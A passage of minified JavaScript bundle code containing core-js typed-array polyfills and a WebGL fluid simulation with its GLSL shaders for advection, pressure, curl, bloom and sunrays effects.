r=n("c6b6");e.exports=Array.isArray||function(e){return"Array"==r(e)}},e91f:function(e,t,n){"use strict";var r=n("ebb5"),i=n("4d64").indexOf,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("indexOf",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},e95a:function(e,t,n){var r=n("b622"),i=n("3f8c"),o=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},ebb5:function(e,t,n){"use strict";var r,i=n("a981"),o=n("83ab"),a=n("da84"),u=n("861d"),c=n("5135"),s=n("f5df"),l=n("9112"),f=n("6eeb"),d=n("9bf2").f,h=n("e163"),p=n("d2bb"),v=n("b622"),g=n("90e3"),m=a.Int8Array,b=m&&m.prototype,_=a.Uint8ClampedArray,y=_&&_.prototype,x=m&&h(m),w=b&&h(b),E=Object.prototype,S=E.isPrototypeOf,A=v("toStringTag"),T=g("TYPED_ARRAY_TAG"),R=i&&!!p&&"Opera"!==s(a.opera),O=!1,C={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},L=function(e){var t=s(e);return"DataView"===t||c(C,t)},D=function(e){return u(e)&&c(C,s(e))},k=function(e){if(D(e))return e;throw TypeError("Target is not a typed array")},U=function(e){if(p){if(S.call(x,e))return e}else for(var t in C)if(c(C,r)){var n=a[t];if(n&&(e===n||S.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},P=function(e,t,n){if(o){if(n)for(var r in C){var i=a[r];i&&c(i.prototype,e)&&delete i.prototype[e]}w[e]&&!n||f(w,e,n?t:R&&b[e]||t)}},I=function(e,t,n){var r,i;if(o){if(p){if(n)for(r in C)i=a[r],i&&c(i,e)&&delete i[e];if(x[e]&&!n)return;try{return f(x,e,n?t:R&&m[e]||t)}catch(u){}}for(r in C)i=a[r],!i||i[e]&&!n||f(i,e,t)}};for(r in C)a[r]||(R=!1);if((!R||"function"!=typeof x||x===Function.prototype)&&(x=function(){throw TypeError("Incorrect invocation")},R))for(r in C)a[r]&&p(a[r],x);if((!R||!w||w===E)&&(w=x.prototype,R))for(r in C)a[r]&&p(a[r].prototype,w);if(R&&h(y)!==w&&p(y,w),o&&!c(w,A))for(r in O=!0,d(w,A,{get:function(){return u(this)?this[T]:void 0}}),C)a[r]&&l(a[r],T,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_TAG:O&&T,aTypedArray:k,aTypedArrayConstructor:U,exportTypedArrayMethod:P,exportTypedArrayStaticMethod:I,isView:L,isTypedArray:D,TypedArray:x,TypedArrayPrototype:w}},f5df:function(e,t,n){var r=n("00ee"),i=n("c6b6"),o=n("b622"),a=o("toStringTag"),u="Arguments"==i(function(){return arguments}()),c=function(e,t){try{return e[t]}catch(n){}};e.exports=r?i:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=c(t=Object(e),a))?n:u?i(t):"Object"==(r=i(t))&&"function"==typeof t.callee?"Arguments":r}},f772:function(e,t,n){var r=n("5692"),i=n("90e3"),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},f8cd:function(e,t,n){var r=n("a691");e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},fb15:function(e,t,n){"use strict";if(n.r(t),"undefined"!==typeof window){var r=window.document.currentScript,i=n("8875");r=i(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:i});var o=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}n("7db0"),n("4160"),n("e260"),n("b0c0"),n("d3b7"),n("3ca3"),n("cfc3"),n("5cc6"),n("84c3"),n("9a8c"),n("a975"),n("735e"),n("c1ac"),n("d139"),n("3a7b"),n("d5d6"),n("82f8"),n("e91f"),n("60bd"),n("5f96"),n("3280"),n("3fcc"),n("ca91"),n("25a1"),n("cd26"),n("3c5d"),n("2954"),n("649e"),n("219c"),n("170b"),n("b39a"),n("72f7"),n("159b"),n("ddb0"),n("2b3d");function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e}n("a4d3"),n("4de4"),n("e439"),n("dbb4"),n("b64b");function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n("be69");function d(){}var h=function(e,t){var n=e;function r(){this.id=-1,this.texcoordX=0,this.texcoordY=0,this.prevTexcoordX=0,this.prevTexcoordY=0,this.deltaX=0,this.deltaY=0,this.down=!1,this.moved=!1,this.color=[30,0,300]}De(),t=f({IMMEDIATE:!0,TRIGGER:"hover",SIM_RESOLUTION:128,DYE_RESOLUTION:1024,CAPTURE_RESOLUTION:512,DENSITY_DISSIPATION:1,VELOCITY_DISSIPATION:.2,PRESSURE:.8,PRESSURE_ITERATIONS:20,CURL:30,SPLAT_RADIUS:.25,SPLAT_FORCE:6e3,SHADING:!0,COLORFUL:!0,COLOR_UPDATE_SPEED:10,PAUSED:!1,BACK_COLOR:{r:0,g:0,b:0},TRANSPARENT:!1,BLOOM:!0,BLOOM_ITERATIONS:8,BLOOM_RESOLUTION:256,BLOOM_INTENSITY:.8,BLOOM_THRESHOLD:.6,BLOOM_SOFT_KNEE:.7,SUNRAYS:!0,SUNRAYS_RESOLUTION:196,SUNRAYS_WEIGHT:1},t);var i=[],o=[],u=[];i.push(new r);var s=p(n),l=s.gl,h=s.ext;function p(e){var t,n,r={alpha:!0,depth:!1,stencil:!1,antialias:!1,preserveDrawingBuffer:!1},i=e.getContext("webgl2",r),o=!!i;o||(i=e.getContext("webgl",r)||e.getContext("experimental-webgl",r)),o?(i.getExtension("EXT_color_buffer_float"),n=i.getExtension("OES_texture_float_linear")):(t=i.getExtension("OES_texture_half_float"),n=i.getExtension("OES_texture_half_float_linear")),i.clearColor(0,0,0,1);var a,u,c,s=o?i.HALF_FLOAT:t.HALF_FLOAT_OES;return o?(a=v(i,i.RGBA16F,i.RGBA,s),u=v(i,i.RG16F,i.RG,s),c=v(i,i.R16F,i.RED,s)):(a=v(i,i.RGBA,i.RGBA,s),u=v(i,i.RGBA,i.RGBA,s),c=v(i,i.RGBA,i.RGBA,s)),d("send","event",o?"webgl2":"webgl",null==a?"not supported":"supported"),{gl:i,ext:{formatRGBA:a,formatRG:u,formatR:c,halfFloatTexType:s,supportLinearFiltering:n}}}function v(e,t,n,r){if(!g(e,t,n,r))switch(t){case e.R16F:return v(e,e.RG16F,e.RG,r);case e.RG16F:return v(e,e.RGBA16F,e.RGBA,r);default:return null}return{internalFormat:t,format:n}}function g(e,t,n,r){var i=e.createTexture();e.bindTexture(e.TEXTURE_2D,i),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),e.texImage2D(e.TEXTURE_2D,0,t,4,4,0,n,r,null);var o=e.createFramebuffer();e.bindFramebuffer(e.FRAMEBUFFER,o),e.framebufferTexture2D(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,i,0);var a=e.checkFramebufferStatus(e.FRAMEBUFFER);return a==e.FRAMEBUFFER_COMPLETE}function m(){return/Mobi|Android/i.test(navigator.userAgent)}m()&&(t.DYE_RESOLUTION=512),h.supportLinearFiltering||(t.DYE_RESOLUTION=512,t.SHADING=!1,t.BLOOM=!1,t.SUNRAYS=!1);var b=function(){function e(t,n){a(this,e),this.vertexShader=t,this.fragmentShaderSource=n,this.programs=[],this.activeProgram=null,this.uniforms=[]}return c(e,[{key:"setKeywords",value:function(e){for(var t=0,n=0;n<e.length;n++)t+=it(e[n]);var r=this.programs[t];if(null==r){var i=w(l.FRAGMENT_SHADER,this.fragmentShaderSource,e);r=y(this.vertexShader,i),this.programs[t]=r}r!=this.activeProgram&&(this.uniforms=x(r),this.activeProgram=r)}},{key:"bind",value:function(){l.useProgram(this.activeProgram)}}]),e}(),_=function(){function e(t,n){a(this,e),this.uniforms={},this.program=y(t,n),this.uniforms=x(this.program)}return c(e,[{key:"bind",value:function(){l.useProgram(this.program)}}]),e}();function y(e,t){var n=l.createProgram();if(l.attachShader(n,e),l.attachShader(n,t),l.linkProgram(n),!l.getProgramParameter(n,l.LINK_STATUS))throw l.getProgramInfoLog(n);return n}function x(e){for(var t=[],n=l.getProgramParameter(e,l.ACTIVE_UNIFORMS),r=0;r<n;r++){var i=l.getActiveUniform(e,r).name;t[i]=l.getUniformLocation(e,i)}return t}function w(e,t,n){t=E(t,n);var r=l.createShader(e);if(l.shaderSource(r,t),l.compileShader(r),!l.getShaderParameter(r,l.COMPILE_STATUS))throw l.getShaderInfoLog(r);return r}function E(e,t){if(null==t)return e;var n="";return t.forEach((function(e){n+="#define "+e+"\n"})),n+e}var S,A,T,R,O,C,L,D,k=w(l.VERTEX_SHADER,"\n    precision highp float;\n    attribute vec2 aPosition;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform vec2 texelSize;\n    void main () {\n        vUv = aPosition * 0.5 + 0.5;\n        vL = vUv - vec2(texelSize.x, 0.0);\n        vR = vUv + vec2(texelSize.x, 0.0);\n        vT = vUv + vec2(0.0, texelSize.y);\n        vB = vUv - vec2(0.0, texelSize.y);\n        gl_Position = vec4(aPosition, 0.0, 1.0);\n    }\n"),U=w(l.VERTEX_SHADER,"\n    precision highp float;\n    attribute vec2 aPosition;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    uniform vec2 texelSize;\n    void main () {\n        vUv = aPosition * 0.5 + 0.5;\n        float offset = 1.33333333;\n        vL = vUv - texelSize * offset;\n        vR = vUv + texelSize * offset;\n        gl_Position = vec4(aPosition, 0.0, 1.0);\n    }\n"),P=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    uniform sampler2D uTexture;\n    void main () {\n        vec4 sum = texture2D(uTexture, vUv) * 0.29411764;\n        sum += texture2D(uTexture, vL) * 0.35294117;\n        sum += texture2D(uTexture, vR) * 0.35294117;\n        gl_FragColor = sum;\n    }\n"),I=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    uniform sampler2D uTexture;\n    void main () {\n        gl_FragColor = texture2D(uTexture, vUv);\n    }\n"),F=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float value;\n    void main () {\n        gl_FragColor = value * texture2D(uTexture, vUv);\n    }\n"),N=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    uniform vec4 color;\n    void main () {\n        gl_FragColor = color;\n    }\n"),B=w(l.FRAGMENT_SHADER,t.TRANSPARENT?"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float aspectRatio;\n    #define SCALE 25.0\n    void main () {\n        vec2 uv = floor(vUv * SCALE * vec2(aspectRatio, 1.0));\n        float v = mod(uv.x + uv.y, 2.0);\n        v = v * 0.1 + 0.8;\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.0);\n    }\n":"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float aspectRatio;\n    #define SCALE 25.0\n    void main () {\n        vec2 uv = floor(vUv * SCALE * vec2(aspectRatio, 1.0));\n        float v = mod(uv.x + uv.y, 2.0);\n        v = v * 0.1 + 0.8;\n        gl_FragColor = vec4(vec3(v), 1.0);\n    }\n"),M="\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uTexture;\n    uniform sampler2D uBloom;\n    uniform sampler2D uSunrays;\n    uniform sampler2D uDithering;\n    uniform vec2 ditherScale;\n    uniform vec2 texelSize;\n    vec3 linearToGamma (vec3 color) {\n        color = max(color, vec3(0));\n        return max(1.055 * pow(color, vec3(0.416666667)) - 0.055, vec3(0));\n    }\n    void main () {\n        vec3 c = texture2D(uTexture, vUv).rgb;\n    #ifdef SHADING\n        vec3 lc = texture2D(uTexture, vL).rgb;\n        vec3 rc = texture2D(uTexture, vR).rgb;\n        vec3 tc = texture2D(uTexture, vT).rgb;\n        vec3 bc = texture2D(uTexture, vB).rgb;\n        float dx = length(rc) - length(lc);\n        float dy = length(tc) - length(bc);\n        vec3 n = normalize(vec3(dx, dy, length(texelSize)));\n        vec3 l = vec3(0.0, 0.0, 1.0);\n        float diffuse = clamp(dot(n, l) + 0.7, 0.7, 1.0);\n        c *= diffuse;\n    #endif\n    #ifdef BLOOM\n        vec3 bloom = texture2D(uBloom, vUv).rgb;\n    #endif\n    #ifdef SUNRAYS\n        float sunrays = texture2D(uSunrays, vUv).r;\n        c *= sunrays;\n    #ifdef BLOOM\n        bloom *= sunrays;\n    #endif\n    #endif\n    #ifdef BLOOM\n        float noise = texture2D(uDithering, vUv * ditherScale).r;\n        noise = noise * 2.0 - 1.0;\n        bloom += noise / 255.0;\n        bloom = linearToGamma(bloom);\n        c += bloom;\n    #endif\n        float a = max(c.r, max(c.g, c.b));\n        gl_FragColor = vec4(c, a);\n    }\n",j=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform vec3 curve;\n    uniform float threshold;\n    void main () {\n        vec3 c = texture2D(uTexture, vUv).rgb;\n        float br = max(c.r, max(c.g, c.b));\n        float rq = clamp(br - curve.x, 0.0, curve.y);\n        rq = curve.z * rq * rq;\n        c *= max(rq, br - threshold) / max(br, 0.0001);\n        gl_FragColor = vec4(c, 0.0);\n    }\n"),z=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uTexture;\n    void main () {\n        vec4 sum = vec4(0.0);\n        sum += texture2D(uTexture, vL);\n        sum += texture2D(uTexture, vR);\n        sum += texture2D(uTexture, vT);\n        sum += texture2D(uTexture, vB);\n        sum *= 0.25;\n        gl_FragColor = sum;\n    }\n"),G=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uTexture;\n    uniform float intensity;\n    void main () {\n        vec4 sum = vec4(0.0);\n        sum += texture2D(uTexture, vL);\n        sum += texture2D(uTexture, vR);\n        sum += texture2D(uTexture, vT);\n        sum += texture2D(uTexture, vB);\n        sum *= 0.25;\n        gl_FragColor = sum * intensity;\n    }\n"),H=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    void main () {\n        vec4 c = texture2D(uTexture, vUv);\n        float br = max(c.r, max(c.g, c.b));\n        c.a = 1.0 - min(max(br * 20.0, 0.0), 0.8);\n        gl_FragColor = c;\n    }\n"),V=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float weight;\n    #define ITERATIONS 16\n    void main () {\n        float Density = 0.3;\n        float Decay = 0.95;\n        float Exposure = 0.7;\n        vec2 coord = vUv;\n        vec2 dir = vUv - 0.5;\n        dir *= 1.0 / float(ITERATIONS) * Density;\n        float illuminationDecay = 1.0;\n        float color = texture2D(uTexture, vUv).a;\n        for (int i = 0; i < ITERATIONS; i++)\n        {\n            coord -= dir;\n            float col = texture2D(uTexture, coord).a;\n            color += col * illuminationDecay * weight;\n            illuminationDecay *= Decay;\n        }\n        gl_FragColor = vec4(color * Exposure, 0.0, 0.0, 1.0);\n    }\n"),X=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTarget;\n    uniform float aspectRatio;\n    uniform vec3 color;\n    uniform vec2 point;\n    uniform float radius;\n    void main () {\n        vec2 p = vUv - point.xy;\n        p.x *= aspectRatio;\n        vec3 splat = exp(-dot(p, p) / radius) * color;\n        vec3 base = texture2D(uTarget, vUv).xyz;\n        gl_FragColor = vec4(base + splat, 1.0);\n    }\n"),Y=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uVelocity;\n    uniform sampler2D uSource;\n    uniform vec2 texelSize;\n    uniform vec2 dyeTexelSize;\n    uniform float dt;\n    uniform float dissipation;\n    vec4 bilerp (sampler2D sam, vec2 uv, vec2 tsize) {\n        vec2 st = uv / tsize - 0.5;\n        vec2 iuv = floor(st);\n        vec2 fuv = fract(st);\n        vec4 a = texture2D(sam, (iuv + vec2(0.5, 0.5)) * tsize);\n        vec4 b = texture2D(sam, (iuv + vec2(1.5, 0.5)) * tsize);\n        vec4 c = texture2D(sam, (iuv + vec2(0.5, 1.5)) * tsize);\n        vec4 d = texture2D(sam, (iuv + vec2(1.5, 1.5)) * tsize);\n        return mix(mix(a, b, fuv.x), mix(c, d, fuv.x), fuv.y);\n    }\n    void main () {\n    #ifdef MANUAL_FILTERING\n        vec2 coord = vUv - dt * bilerp(uVelocity, vUv, texelSize).xy * texelSize;\n        vec4 result = bilerp(uSource, coord, dyeTexelSize);\n    #else\n        vec2 coord = vUv - dt * texture2D(uVelocity, vUv).xy * texelSize;\n        vec4 result = texture2D(uSource, coord);\n    #endif\n        float decay = 1.0 + dissipation * dt;\n        gl_FragColor = result / decay;\n    }",h.supportLinearFiltering?null:["MANUAL_FILTERING"]),W=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uVelocity;\n    void main () {\n        float L = texture2D(uVelocity, vL).x;\n        float R = texture2D(uVelocity, vR).x;\n        float T = texture2D(uVelocity, vT).y;\n        float B = texture2D(uVelocity, vB).y;\n        vec2 C = texture2D(uVelocity, vUv).xy;\n        if (vL.x < 0.0) { L = -C.x; }\n        if (vR.x > 1.0) { R = -C.x; }\n        if (vT.y > 1.0) { T = -C.y; }\n        if (vB.y < 0.0) { B = -C.y; }\n        float div = 0.5 * (R - L + T - B);\n        gl_FragColor = vec4(div, 0.0, 0.0, 1.0);\n    }\n"),q=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uVelocity;\n    void main () {\n        float L = texture2D(uVelocity, vL).y;\n        float R = texture2D(uVelocity, vR).y;\n        float T = texture2D(uVelocity, vT).x;\n        float B = texture2D(uVelocity, vB).x;\n        float vorticity = R - L - T + B;\n        gl_FragColor = vec4(0.5 * vorticity, 0.0, 0.0, 1.0);\n    }\n"),K=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uVelocity;\n    uniform sampler2D uCurl;\n    uniform float curl;\n    uniform float dt;\n    void main () {\n        float L = texture2D(uCurl, vL).x;\n        float R = texture2D(uCurl, vR).x;\n        float T = texture2D(uCurl, vT).x;\n        float B = texture2D(uCurl, vB).x;\n        float C = texture2D(uCurl, vUv).x;\n        vec2 force = 0.5 * vec2(abs(T) - abs(B), abs(R) - abs(L));\n        force /= length(force) + 0.0001;\n        force *= curl * C;\n        force.y *= -1.0;\n        vec2 vel = texture2D(uVelocity, vUv).xy;\n        gl_FragColor = vec4(vel + force * dt, 0.0, 1.0);\n    }\n"),$=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uPressure;\n    uniform sampler2D uDivergence;\n    void main () {\n        float L = texture2D(uPressure, vL).x;\n        float R = texture2D(uPressure, vR).x;\n        float T = texture2D(uPressure, vT).x;\n        float B = texture2D(uPressure, vB).x;\n        float C = texture2D(uPressure, vUv).x;\n        float divergence = texture2D(uDivergence, vUv).x;\n        float pressure = (L + R + B + T - divergence) * 0.25;\n        gl_FragColor = vec4(pressure, 0.0, 0.0, 1.0);\n    }\n"),J=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uPressure;\n    uniform sampler2D uVelocity;\n    void main () {\n        float L = texture2D(uPressure, vL).x;\n        float R = texture2D(uPressure, vR).x;\n        float T = texture2D(uPressure, vT).x;\n        float B = texture2D(uPressure, vB).x;\n        vec2 velocity = texture2D(uVelocity, vUv).xy;\n        velocity.xy -= vec2(R - L, T - B);\n        gl_FragColor = vec4(velocity, 0.0, 1.0);\n    }\n"),Q=function(){return l.bindBuffer(l.ARRAY_BUFFER,l.createBuffer()),l.bufferData(l.ARRAY_BUFFER,new Float32Array([-1,-1,-1,1,1,1,1,-1]),l.STATIC_DRAW),l.bindBuffer(l.ELEMENT_ARRAY_BUFFER,l.createBuffer()),l.bufferData(l.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,0,2,3]),l.STATIC_DRAW),l.vertexAttribPointer(0,2,l.FLOAT,!1,0,0),l.enableVertexAttribArray(0),function(e){l.bindFramebuffer(l.FRAMEBUFFER,e),l.drawElements(l.TRIANGLES,6,l.UNSIGNED_SHORT,0)}}(),Z=Ae("LDR_LLL1_0.png"),ee=new _(U,P),te=new _(k,I),ne=new _(k,F),re=new _(k,N),ie=new _(k,B),oe=new _(k,j),ae=new _(k,z),ue=new _(k,G),ce=new _(k,H),se=new _(k,V),le=new _(k,X),fe=new _(k,Y),de=new _(k,W),he=new _(k,q),pe=new _(k,K),ve=new _(k,$),ge=new _(k,J),me=new b(k,M);function be(){var e=tt(t.SIM_RESOLUTION),n=tt(t.DYE_RESOLUTION),r=h.halfFloatTexType,i=h.formatRGBA,o=h.formatRG,a=h.formatR,u=h.supportLinearFiltering?l.LINEAR:l.NEAREST;S=null==S?we(n.width,n.height,i.internalFormat,i.format,r,u):Se(S,n.width,n.height,i.internalFormat,i.format,r,u),A=null==A?we(e.width,e.height,o.internalFormat,o.format,r,u):Se(A,e.width,e.height,o.internalFormat,o.format,r,u),T=xe(e.width,e.height,a.internalFormat,a.format,r,l.NEAREST),R=xe(e.width,e.height,a.internalFormat,a.format,r,l.NEAREST),O=we(e.width,e.height,a.internalFormat,a.format,r,l.NEAREST),_e(),ye()}function _e(){var e=tt(t.BLOOM_RESOLUTION),n=h.halfFloatTexType,r=h.formatRGBA,i=h.supportLinearFiltering?l.LINEAR:l.NEAREST;C=xe(e.width,e.height,r.internalFormat,r.format,n,i),u.length=0;for(var o=0;o<t.BLOOM_ITERATIONS;o++){var a=e.width>>o+1,c=e.height>>o+1;if(a<2||c<2)break;var s=xe(a,c,r.internalFormat,r.format,n,i);u.push(s)}}function ye(){var e=tt(t.SUNRAYS_RESOLUTION),n=h.halfFloatTexType,r=h.formatR,i=h.supportLinearFiltering?l.LINEAR:l.NEAREST;L=xe(e.width,e.height,r.internalFormat,r.format,n,i),D=xe(e.width,e.height,r.internalFormat,r.format,n,i)}function xe(e,t,n,r,i,o){l.activeTexture(l.TEXTURE0);var a=l.createTexture();l.bindTexture(l.TEXTURE_2D,a),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MIN_FILTER,o),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MAG_FILTER,o),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_S,l.CLAMP_TO_EDGE),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_T,l.CLAMP_TO_EDGE),l.texImage2D(l.TEXTURE_2D,0,n,e,t,0,r,i,null);var u=l.createFramebuffer();l.bindFramebuffer(l.FRAMEBUFFER,u),l.framebufferTexture2D(l.FRAMEBUFFER,l.COLOR_ATTACHMENT0,l.TEXTURE_2D,a,0),l.viewport(0,0,e,t),l.clear(l.COLOR_BUFFER_BIT);var c=1/e,s=1/t;return{texture:a,fbo:u,width:e,height:t,texelSizeX:c,texelSizeY:s,attach:function(e){return l.activeTexture(l.TEXTURE0+e),l.bindTexture(l.TEXTURE_2D,a),e}}}function we(e,t,n,r,i,o){var a=xe(e,t,n,r,i,o),u=xe(e,t,n,r,i,o);return{width:e,height:t,texelSizeX:a.texelSizeX,texelSizeY:a.texelSizeY,get read(){return a},set read(e){a=e},get write(){return u},set write(e){u=e},swap:function(){var e=a;a=u,u=e}}}function Ee(e,t,n,r,i,o,a){var u=xe(t,n,r,i,o,a);return te.bind(),l.uniform1i(te.uniforms.uTexture,e.attach(0)),Q(u.fbo),u}function Se(e,t,n,r,i,o,a){return e.width==t&&e.height==n||(e.read=Ee(e.read,t,n,r,i,o,a),e.write=xe(t,n,r,i,o,a),e.width=t,e.height=n,e.texelSizeX=1/t,e.texelSizeY=1/n),e}function Ae(e){var t=l.createTexture();l.bindTexture(l.TEXTURE_2D,t),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MIN_FILTER,l.LINEAR),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MAG_FILTER,l.LINEAR),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_S,l.REPEAT),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_T,l.REPEAT),l.texImage2D(l.TEXTURE_2D,0,l.RGB,1,1,0,l.RGB,l.UNSIGNED_BYTE,new Uint8Array([255,255,255]));var n={texture:t,width:1,height:1,attach:function(e){return l.activeTexture(l.TEXTURE0+e),l.bindTexture(l.TEXTURE_2D,t),e}},r=new Image;return r.onload=function(){n.width=r.width,n.height=r.height,l.bindTexture(l.TEXTURE_2D,t),l.texImage2D(l.TEXTURE_2D,0,l.RGB,l.RGB,l.UNSIGNED_BYTE,r)},r.src=e,n}function Te(){var e=[];t.SHADING&&e.push("SHADING"),t.BLOOM&&e.push("BLOOM"),t.SUNRAYS&&e.push("SUNRAYS"),me.setKeywords(e)}Te(),be(),t.IMMEDIATE&&He(parseInt(20*Math.random())+5);var Re=Date.now(),Oe=0;function Ce(){var e=Le();De()&&be(),ke(e),Ue(),t.PAUSED||Pe(e),Ie(null),requestAnimationFrame(Ce)}function Le(){var e=Date.now(),t=(e-Re)/1e3;return t=Math.min(t,.016666),Re=e,t}function De(){var e=rt(n.clientWidth),t=rt(n.clientHeight);return(n.width!=e||n.height!=t)&&(n.width=e,n.height=t,!0)}function ke(e){t.COLORFUL&&(Oe+=e*t.COLOR_UPDATE_SPEED,Oe>=1&&(Oe=et(Oe,0,1),i.forEach((function(e){e.color=Je()}))))}function Ue(){o.length>0&&He(o.pop()),i.forEach((function(e){e.moved&&(e.moved=!1,Ge(e))}))}function Pe(e){l.disable(l.BLEND),l.viewport(0,0,A.width,A.height),he.bind(),l.uniform2f(he.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(he.uniforms.uVelocity,A.read.attach(0)),Q(R.fbo),pe.bind(),l.uniform2f(pe.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(pe.uniforms.uVelocity,A.read.attach(0)),l.uniform1i(pe.uniforms.uCurl,R.attach(1)),l.uniform1f(pe.uniforms.curl,t.CURL),l.uniform1f(pe.uniforms.dt,e),Q(A.write.fbo),A.swap(),de.bind(),l.uniform2f(de.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(de.uniforms.uVelocity,A.read.attach(0)),Q(T.fbo),ne.bind(),l.uniform1i(ne.uniforms.uTexture,O.read.attach(0)),l.uniform1f(ne.uniforms.value,t.PRESSURE),Q(O.write.fbo),O.swap(),ve.bind(),l.uniform2f(ve.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(ve.uniforms.uDivergence,T.attach(0));for(var 